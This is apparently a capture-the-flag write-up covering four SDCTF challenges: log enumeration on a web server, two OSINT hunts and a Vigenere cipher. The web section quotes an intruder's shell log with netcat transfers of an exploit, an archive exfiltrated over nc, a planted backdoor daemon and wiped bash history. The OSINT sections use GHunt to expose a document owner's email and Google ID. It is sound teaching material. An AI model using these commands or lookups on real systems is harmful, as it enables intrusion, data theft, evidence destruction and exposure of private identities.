Lots of Logs
| Category | Difficulty | Solves | Points |
|---|---|---|---|
| Web | Easy | 74 | 175 |
Challenge Description
As a professional logger, I made an extensive logger that logs all of the logs I log to the blog I blog so that no log goes unlogged. I post some logs to the log catalog on my log blog.
The page featured a few links to logs for example - https://logs.sdc.tf/logs/2022/3/9/Wed.log. 
There wasn’t anything intersting in the logs linked on the homepage.
1
2
3
4
5
6
7
8
9
10
11
12
Welcome to LoggerOS 11.02.3 (GNU/Linux 4.7.8-23-generic)
john@logger:~# ./logger
Wed 03/09 07:20:31 START : ******** STARTING LOGGING *******
Wed 03/09 07:20:31 LOG : 0 logs logged!
Wed 03/09 07:21:25 LOG : 13 logs logged!
Wed 03/09 07:22:05 PROC : Processing 13 logs!
Wed 03/09 07:22:45 LOG : 13 logs logged!
Wed 03/09 07:23:31 LOG : 8 logs logged!
Wed 03/09 07:24:23 LOG : 11 logs logged!
--- [SNIP] ---
There wasn’t anything interesting in the logs, but we could view logs not linked from the home page by following the same format.
Solution
After testing some random dates, I noticed that the logs go back a few years. It would take forever to go though these manually, so I created a quick script to search though the logs for a flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import datetime
import requests
f = open("log.log", "w")
url = 'https://logs.sdc.tf/logs/'
req = requests.session()
# Format: 2021/12/15/Wed.log
week_days = ['Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat', 'Sun']
for year in range(2022,2015,-1):
for month in range(1,13):
for day in range(1,32):
try:
week = datetime.date(year,month,day).weekday()
except: # error based on invalid day in month
week = 0
dow = week_days[week]
log = f'{year}/{month}/{day}/{dow}.log'
r = req.get(url + log)
f.writelines(r.text)
print(f'Trying: {log} Response length: {len(r.text)}')
#print(r.text)
if "sdctf" in r.text:
print(r.text)
exit()
The flag wasn’t found in any of the logs, so I saved all of the logs to a single file to dive into it further.
1
2
3
4
zach$ grep ":~#" log.log | grep -v "/logger"
john@logger:~# nc -l 1337 > exploit
john@logger:~# chmod +x exploit
john@logger:~# ./exploit
After noticing the commands above I went back to the full log file to see what else was done around this commands.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
john@logger:~# nc -l 1337 > exploit
john@logger:~# chmod +x exploit
john@logger:~# ./exploit
# whoami
root
# ls
exploit logs site
# ls logs
2016 2017 2018
# tar -cf data.tar.gz ~/logs
tar: Removing leading `/' from member names
tar: /home/john/data.tar.gz: file is the archive; not dumped
# nc -l 1337 < data.tar.gz
# rm -rf /home/john/logs/2018/6/10 /home/john/logs/2018/6/11 /home/john/logs/2018/6/12
# rm data.tar.gz
# mkdir /lib/network
# nc -l 1337 > /lib/network/daemon
# chmod +x /lib/network/daemon
# /lib/network/daemon
Success... running on port 1338
# nc logger.sdc.tf 1338
Pass: 82d192aa35a6298997e9456cb3a0b5dd92e4d6411c56af2169bed167b53f38d
ls /home/john
exploit logs site
^C
# rm exploit
# echo "" > .bash_history
# echo "" > ~/.bash_history
# exit
This was pretty interesting. I tried connecting to port 1338 and it was still open. All I had to do was use the same password that was found in the logs above.
1
2
zach$ echo "82d192aa35a6298997e9456cb3a0b5dd92e4d6411c56af2169bed167b53f38d" | nc logger.sdc.tf 1338
sdctf{b3tr4y3d_by_th3_l0gs_8a4dfd}
Paypal-Playboy
| Category | Difficulty | Solves | Points |
|---|---|---|---|
| OSINT | Hard | 23 | 300 |
Challenge Description
We’ve apprehended somebody suspected of purchasing SDCTF flags off an underground market. That said, this guy is small fry. We need to find the leaker and bring them to brutal justice!
Attached is an email we retrieved from his inbox. See if you can’t figure out the boss of their operation. Flag format is sdctf{…}
Attachmend: add link to github
Solution
This was solved right after the event ended, but I thought I would still share.
I started by analyzing the email file included in the challenge. There were two important parts that I started with.
The main text of the email was encoded with base64. The text was in another lanuguage, but after tranlating with Google Tranlate I got the following message: Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. You can also find us on PayPal or on the blockchain. 0xbad ... A43B ..... SDCTF {Forgery_bana} 3️⃣ ✳ ✳️ 👟 📙 👈 🔠 🖖 🐾 🃏 🕕 ❇ ❇ ❇️ ⬇ 🈷️ 🕜 ↘️ 🍕 👨 🌏 ◾️ 🌎 😸 🍄 ✳️ 🕡 🚛 👧 🔻 ♓️ 🔠 😭
So from this text, we know that there should be another link included in the email.
I used on online tool to convert the base64 encoded png file that was also included in the email. https://onlinepngtools.com/convert-base64-to-png
This QR code links to the Cash App account $limosheen 
There isn’t anything intersting on the account page, but you can pivot from the account name limosheen. From the translated email we also know that the person of interest uses Paypal and some type of cryptocurrency.
The Paypal accounthttps://www.paypal.com/paypalme/limosheen 
By searching for the address that was in the Paypal about section we can see all transactions. https://ropsten.etherscan.io/address/0xBAd914D292CBFEe9d93A6A7a16400Cb53319A43B 
From the challenge description, we know that we are looking for the boss. Always follow the money! By searching the address that the cryptocurrency to going to (0x949213139D202115c8b878E8Af1F1D8949459f3f) on twitter we find the “boss”. This page also includes a base64 encoded flag. 
Flag: sdctf{You_Ever_Dance_With_the_Devil_In_the_Pale_Moonlight}
Google Ransom
| Category | Difficulty | Solves | Points |
|---|---|---|---|
| OSINT | Easy | 155 | 100 |
Challenge Description
On no! A hacker has stolen a flag from us and is holding it ransom. Can you help us figure out who created this document? Find their email address and demand they return the flag!
Attachment: Google Docs Ransome Letter Link
Solution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
zach$ python3 ghunt.py doc https://docs.google.com/document/d/1MbY-aT4WY6jcfTugUEpLTjPQyIL9pnZgX_jP8d8G2Uo
.d8888b. 888 888 888
d88P Y88b 888 888 888
888 888 888 888 888
888 8888888888 888 888 88888b. 888888
888 88888 888 888 888 888 888 88b 888
888 888 888 888 888 888 888 888 888
Y88b d88P 888 888 Y88b 888 888 888 Y88b.
Y8888P88 888 888 Y88888 888 888 Y888
Document ID : 1MbY-aT4WY6jcfTugUEpLTjPQyIL9pnZgX_jP8d8G2Uo
[+] Creation date : 2022/01/05 22:58:38 (UTC)
[+] Last edit date : 2022/01/05 23:08:11 (UTC)
Public permissions :
- reader

[+] Owner found !
Name : Amy SDCTF
Email : amy.sdctf@gmail.com
Google ID : 13481488189780380748
[+] Custom profile picture !
=> https://lh3.googleusercontent.com/a/default-user=s64
 Full screen width and center alignment
Full screen width and center alignment
Vinegar
| Category | Difficulty | Solves | Points |
|---|---|---|---|
| Crypto | Easy | 193 | 100 |
Challenge Description
My friend gave me another encrypted flag…I think they hate me! I heard them yell something about “Vinegar”, but I still don’t know what they’re talking about! Ciphertext {wbeyrjgewcfroggpesremvxgvefyrcmnnymxhdacgnnrwprhxpuyyaupbmskjrxfopr}
Solution
From the challenge name it was obvious it was related to the Vigenere Cipher.
This cipher is basically a Ceasar Cipher with a different shift for each character based on the key.
There are a few online tools that I always try before diving into a more complicated solution. I used https://www.guballa.de/vigenere-solver for this challange to get the flag.
sdctf{couldntuseleetstringsinthisonesadlybutwemadeitextralongtocompensate}
